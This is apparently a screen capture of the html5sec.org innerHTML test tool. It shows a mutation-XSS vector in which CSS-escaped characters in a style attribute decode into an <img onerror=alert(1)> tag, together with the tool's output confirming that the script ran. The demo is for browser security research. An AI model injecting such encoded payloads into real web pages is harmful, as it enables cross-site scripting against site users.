 Machine View Devices Help
http://html5sec.org/innerhtml/?compact#<p style="fon\22\3e\3cimg\20src\3dx\20onerror\3d alert\28 1\29\3et-family:'foobar'">
innerHTML Test-Tool
<p style="fon\22\3e\3cimg\20src\3dx\20onerror\3d alert\28 1\29\3et-
family:'foobar'">
Message from webpage
1
OK
document.write(innerHTML)
Apply style.cssText()
<P style="fon"><img src=x onerror=alert(1)>t-family: 'foobar'"></P>
=== Additional Info ===
onclick: null
value: undefined
style.cssText: fon"><img src=x onerror=alert(1)>t-family: 'foobar'
currentStyle.cssText: undefined